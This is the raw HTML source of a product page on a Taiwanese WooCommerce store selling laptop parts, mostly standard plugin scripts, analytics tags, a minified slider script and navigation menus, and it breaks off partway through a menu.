<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u986f\u793a\u5bc6\u78bc","i18n_password_hide":"\u96b1\u85cf\u5bc6\u78bc"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.5" id="vc_woocommerce-add-to-cart-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TNCS739" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.sj3c.com.tw"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TNCS739");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_150fae59fd68f78a903559b77ea09884","fragment_name":"wc_fragments_150fae59fd68f78a903559b77ea09884","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u5f88\u62b1\u6b49\uff0c\u6c92\u6709\u5546\u54c1\u7b26\u5408\u60a8\u7684\u9078\u64c7\uff0c\u8acb\u91cd\u65b0\u9078\u64c7\u5176\u4ed6\u7d44\u5408\u3002","i18n_make_a_selection_text":"\u8acb\u5148\u9078\u53d6\u4efb\u4e00\u5546\u54c1\u9805\u9078\u518d\u52a0\u5546\u54c1\u9032\u8cfc\u7269\u8eca","i18n_unavailable_text":"\u62b1\u6b49\uff0c\u6b64\u5546\u54c1\u5df2\u4e0b\u67b6\uff0c\u8acb\u9078\u64c7\u4e0d\u540c\u7684\u7d44\u5408","i18n_reset_alert_text":"\u9078\u53d6\u9805\u76ee\u5df2\u91cd\u8a2d\u3002 \u5fc5\u9808\u5148\u9078\u53d6\u5546\u54c1\u9078\u9805\uff0c\u624d\u80fd\u52a0\u5165\u8cfc\u7269\u8eca\u3002"};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.sj3c.com.tw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sj3c.com.tw/wp-json/wp/v2/product/14639" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sj3c.com.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.sj3c.com.tw/?p=14639' />
<meta name="generator" content="Redux 4.5.10" /><meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="P1_YvhCcQ-Q0HBsDc0f7E2DXmamNrJ8PZJRa_ddA1wI" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://img.sj3c.com.tw/uploads/2024/04/cropped-Sj3c-512_SJ-32x32.png" sizes="32x32" />
<link rel="icon" href="https://img.sj3c.com.tw/uploads/2024/04/cropped-Sj3c-512_SJ-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://img.sj3c.com.tw/uploads/2024/04/cropped-Sj3c-512_SJ-180x180.png" />
<meta name="msapplication-TileImage" content="https://img.sj3c.com.tw/uploads/2024/04/cropped-Sj3c-512_SJ-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '59137e9f9e';
	SR7.E.ajaxurl		= 'https://www.sj3c.com.tw/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://www.sj3c.com.tw/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://www.sj3c.com.tw/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://www.sj3c.com.tw/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '//fonts.googleapis.com/css2?family=';
	SR7.G.breakPoints 	= [1600,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='vc_tta_style-css' href='https://www.sj3c.com.tw/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=8.5' type='text/css' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-14639 wp-theme-enzy wp-child-theme-enzy-child theme-enzy woocommerce woocommerce-page woocommerce-no-js  header-fullwidth header-v3 product-label-rectangle product-style-2 ts_desktop wpb-js-composer js-comp-ver-8.5 vc_responsive">

<div id="page" class="hfeed site">

			<!-- Page Slider -->
				
		<!-- Search -->
				<div id="ts-search-sidebar" class="ts-floating-sidebar search-fullwidth">
			
						<div class="overlay"></div>
					
			<div class="ts-sidebar-content">
				<span class="close">關閉 </span>
				
								
				<div class="ts-search-by-category woocommerce">
					<h2 class="title">搜尋</h2>
					<form method="get" action="https://www.sj3c.com.tw/" id="searchform-117">
	<div class="search-table">
		<div class="search-field search-content">
			<input type="text" value="" name="s" id="s-117" placeholder="搜尋商品" autocomplete="off" />
						<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="search-button">
			<input type="submit" id="searchsubmit-117" value="搜尋" />
		</div>
	</div>
</form>					<div class="ts-search-result-container"></div>
				</div>
			</div>
		</div>
				
		<!-- Group Header Button -->
		<div id="group-icon-header" class="ts-floating-sidebar">
		
			<div class="ts-sidebar-content">
				
								<div class="ts-search-by-category"><form method="get" action="https://www.sj3c.com.tw/" id="searchform-92">
	<div class="search-table">
		<div class="search-field search-content">
			<input type="text" value="" name="s" id="s-92" placeholder="搜尋商品" autocomplete="off" />
						<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="search-button">
			<input type="submit" id="searchsubmit-92" value="搜尋" />
		</div>
	</div>
</form></div>
							
				<div class="mobile-menu-wrapper ts-menu visible-phone">
					<div class="menu-main-mobile">
						<nav class="mobile-menu"><ul id="menu-%e9%a6%96%e9%a0%81%e9%81%b8%e5%96%ae" class="menu"><li id="menu-item-14931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14931 ts-normal-menu">
	<a href="https://www.sj3c.com.tw/"><span class="menu-label">首頁</span></a></li>
<li id="menu-item-14223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14223 ts-normal-menu">
	<a href="https://www.sj3c.com.tw/repair/"><span class="menu-label">維修手札</span></a></li>
<li id="menu-item-16510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16510 ts-normal-menu parent">
	<a href="https://www.sj3c.com.tw/product-category/nb/"><span class="menu-label">商店</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li id="menu-item-14385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14385">
		<a href="https://www.sj3c.com.tw/product-category/battery/"><span class="menu-label">電池</span></a></li>
	<li id="menu-item-14386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14386">
		<a href="https://www.sj3c.com.tw/product-category/panel/"><span class="menu-label">面板</span></a></li>
	<li id="menu-item-14381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-14381">
		<a href="https://www.sj3c.com.tw/product-category/keyboard/"><span class="menu-label">鍵盤</span></a></li>
	<li id="menu-item-14388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14388">
		<a href="https://www.sj3c.com.tw/product-category/fan/nb_fan/"><span class="menu-label">NB 風扇</span></a></li>
	<li id="menu-item-14384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14384">
		<a href="https://www.sj3c.com.tw/product-category/nb_case/"><span class="menu-label">筆電外殼</span></a></li>
	<li id="menu-item-14387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14387">
		<a href="https://www.sj3c.com.tw/product-category/electronics/power/charger/"><span class="menu-label">NB 充電器</span></a></li>
	<li id="menu-item-14382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14382">
		<a href="https://www.sj3c.com.tw/product-category/nb-mainboard/nb_mainboard/"><span class="menu-label">筆電主機板</span></a></li>
	<li id="menu-item-16945" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16945">
		<a href="https://www.sj3c.com.tw/product-category/nb/"><span class="menu-label">筆記型電腦</span></a></li>
</ul>
</li>
<li id="menu-item-14229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14229 ts-normal-menu">
	<a href="https://www.sj3c.com.tw/location/"><span class="menu-label">公司地圖</span></a></li>
<li id="menu-item-14231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14231 ts-normal-menu">
	<a href="https://www.sj3c.com.tw/contact/"><span class="menu-label">聯絡我們</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14230 hide ts-megamenu ts-megamenu-columns-1 parent">
	<a href="https://www.sj3c.com.tw/line/"><span class="menu-label">官方LINE</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
<li><div class="ts-megamenu-static-html-container ts-megamenu-container"><a href="https://img.sj3c.com.tw/uploads/2025/02/SJ3C-LINE.png"><img class="aligncenter size-full wp-image-17290" src="https://img.sj3c.com.tw/uploads/2025/02/SJ3C-LINE.png" alt="" width="540" height="540" /></a></div></li></ul></li>
<li id="menu-item-17422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17422 ts-normal-menu">
	<a href="https://www.sj3c.com.tw/cart-2/"><span class="menu-label">購物車</span></a></li>
</ul></nav>					</div>
					
				</div>
				
				<div class="group-button-header">
					
										
					<div class="group-bottom">
						
											
												
					</div>
					
				</div>
				
			</div>
			

		</div>
		
		
		<!-- Shopping Cart Floating Sidebar -->
				
		
<header class="ts-header has-sticky hidden-cart hidden-wishlist">
	<div class="header-container">
		<div class="header-template">
			<div class="header-middle header-sticky">
				<div class="container">
				
					<div class="ts-group-meta-icon-toggle">
						<span class="icon "></span>
					</div>
					
					<div class="logo-wrapper">		<div class="logo">
			<a href="https://www.sj3c.com.tw/">
							<img src="https://img.sj3c.com.tw/uploads/2023/03/SJ3C-logo-CE-W-150.png" alt="訊捷電子" title="訊捷電子" class="normal-logo" />
						
							<img src="https://img.sj3c.com.tw/uploads/2023/03/SJ3C-logo-CE-W-150.png" alt="訊捷電子" title="訊捷電子" class="mobile-logo" />
						
							<img src="https://img.sj3c.com.tw/uploads/2023/03/SJ3C-logo-CE-W-150.png" alt="訊捷電子" title="訊捷電子" class="sticky-logo" />
						
						</a>
		</div>
		</div>
					
					<div class="menu-wrapper menu-center hidden-phone">							
						<div class="ts-menu">
							<nav class="main-menu pc-menu ts-mega-menu-wrapper"><ul id="menu-%e9%a6%96%e9%a0%81%e9%81%b8%e5%96%ae-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14931 ts-normal-menu">
	<a href="https://www.sj3c.com.tw/"><span class="menu-label">首頁</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14223 ts-normal-menu">
	<a href="https://www.sj3c.com.tw/repair/"><span class="menu-label">維修手札</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16510 ts-normal-menu parent">
	<a href="https://www.sj3c.com.tw/product-category/nb/"><span class="menu-label">商店</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14385">
		<a href="https://www.sj3c.com.tw/product-category/battery/"><span class="menu-label">電池</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14386">
		<a href="https://www.sj3c.com.tw/product-category/panel/"><span class="menu-label">面板</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-14381">
		<a href="https://www.sj3c.com.tw/product-category/keyboard/"><span class="menu-label">鍵盤</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14388">
		<a href="https://www.sj3c.com.tw/product-category/fan/nb_fan/"><span class="menu-label">NB 風扇</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14384">
		<a href="https://www.sj3c.com.tw/product-category/nb_case/"><span class="menu-label">筆電外殼</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14387">
		<a href="https://www.sj3c.com.tw/product-category/electronics/power/charger/"><span class="menu-label">NB 充電器</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14382">
		<a href="https://www.sj3c.com.tw/product-category/nb-mainboard/nb_mainboard/"><span class="menu-label">筆電主機板</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16945">
